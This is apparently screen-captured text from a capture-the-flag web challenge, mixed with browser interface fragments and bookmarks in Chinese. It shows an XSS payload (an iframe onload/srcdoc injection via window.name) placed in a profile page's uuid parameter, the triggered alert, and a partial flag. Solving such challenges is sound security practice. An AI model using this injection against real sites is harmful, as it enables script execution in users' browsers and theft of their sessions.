 web-04.v7frkwrfyhsjtbpfcppnu.ctfz.one/profile.php?uuid="><iframe onload=srcdoc=window
GitHub - github/giti... CTF 安全 数据库 php web 算法 js 微信小程序 测试 最常访问 工具使用教程
Magician Support
This is XSS!
阻止此页面创建更多对话框
确定
Profile page
Flag is ctfzone{0190af5705a38115cd6dee6e7d79
User with uuid
取 web-04.v7frkwrfyhsjtbpfcppnu.ctfz.one
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
过滤输出
"http://web-04.v7frkwrfyhsjtbpfcppnu.ctfz.one/profile.php?uuid=%22%3E%3Ciframe%20onload=srcdoc=window.name%3E"